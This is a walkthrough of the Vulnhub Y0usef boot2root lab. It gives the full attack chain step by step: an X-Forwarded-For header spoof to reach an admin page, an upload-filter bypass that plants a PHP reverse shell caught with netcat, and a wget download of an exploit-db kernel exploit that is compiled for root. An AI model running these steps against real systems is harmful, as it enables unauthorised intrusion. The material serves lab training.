Today we are going to solve another Vulnhub Boot2root CTF machine Y0usef. the difficulty of this VM is easy level, you can download this machine from Vulnhub.
Network Scanning
Let’s Start with Nmap Scanning, finding our target IP address using this nmap ping command, you can use a different tool for discovering the target machine IP address. like netdiscover.
|
1 |
nmap -sn 192.168.230.135-255 |

Now I have my target machine IP address, in my case my target IP address is ( 192.168.230.194 ), let’s again run the Nmap tool for enumerating target machine Open ports and running services.
|
1 |
nmap -sV -p- 192.168.230.194 |

Our Nmap scanning is almost done now we have 2 open ports, the first is 22/SSH and the second is 80/HTTP running the apache httpd server.
Enumeration
As we can saw the nmap result target machine port 80 is open and running apache httpd server, let’s open the browser and navigate the target machine IP address in the url bar.
|
1 |
http://192.168.230.194 |

After enumerating the target landing web page, i didn’t found anything useful, let’s move to our next Step run the gobuster for discovering Server hidden directories and files.
first run gobuster couldn’t found anything useful then I change our wordlist, I use seclists Web-Content large raft words wordlist.
|
1 2 |
word=/opt/seclists/Discovery/Web-Content/raft-large-words.txt" gobuster dir -u http://192.168.230.194/ -w $word -t 50 |grep 301 |


a few moments later our gobuster scanning is again completed and now this time I found something useful, I have an adminstration directory URL and page Status code is ( 301 ) it’s means this directory is redirecting to another URL.
|
1 |
http://192.168.230.194/adminstration |
After trying some basic tricks I found a Host Header vulnerability, without wasting our let’s open the burp suite and add an X-Forwarded-For: 127.0.0.1 Request header.
Host Header Injection vulnerability
If an application trusts an HTTP request header like X-Forwarded-For to accurately specify the remote IP address of the connecting client, then malicious clients can spoof their IP address.

After adding a Request header in Burp Suite, and connect to proxy my browser, and then I reload the adminstration Web Page, as we can see from the image I have access to this page let’s try to log in with common usernames and passwords.


Now I’m login with the admin user and we have an admin panel, where we can saw the Upload File Text, After clicking the Upload File link we get another uploading page, first I try to upload a PHP Shell, but our shell isn’t uploaded.
Again I open move the burp-suite and this time I change my PHP file extension with .png ( image-shell.php.png ) and again try to upload it and our images are successfully upload, I can’t get any error.
it means this upload php function is checking only file extension, not magic data’ let’s try again upload the shell, I browse my shell and on the burp suite intercept button and click the send button.
Now our request is capture in burp suite let’s remove the .png extension on this filename parameter and forward the request.
and our PHP reverse shell is uploaded successfully and we get our PHP shell url.


I open my terminal and start netcat listener on port 4545, and using the curl command I can execute the php shell on the target server. for executing the php shell you can use the browser. copy the shell URL and open it on any browser.
|
1 2 |
sudo nc -lvp 4545 curl -v http://192.168.230.194/adminstration/upload/files/1613151935image-hsell.php |


Now we have to target the machine www-data user shell, let’s converted it simple shell to bash shell using these commands.
|
1 2 |
export TERM=xterm python3 -c 'import pty;pty.spawn("/bin/bash")' |

I run the uname -r command for checking the target machine kernel version, and see what I found, I search the kernel exploit for 3.13.0-24 generic, and I found an exploit on exploit-db Overlaylocat root Privilege Escalation.
|
1 |
uname -r |
without wasting our time let’s download the exploit on the /tmp directory, using the wget command, I use the /tmp directory for downloading because /tmp and /dev/shm directories have already read write execute permission.
|
1 2 |
wget https://www.exploit-db.com/download/37292 -o /tmp/exp.c cd /tmp |

Let’s move the /tmp directory and compile the exploit using the GCC binary and full permission for the output compiled exploit.
this time to execute the exploit and get target machine root shell.
|
1 2 |
gcc exp.c -o run-exp && chmod 777 run-exp ./run-exp |
Finally, we have target machine root shell access, let’s complete the CTF challenge by reading the root flag.
|
1 2 3 |
cd /root ls cat root.txt |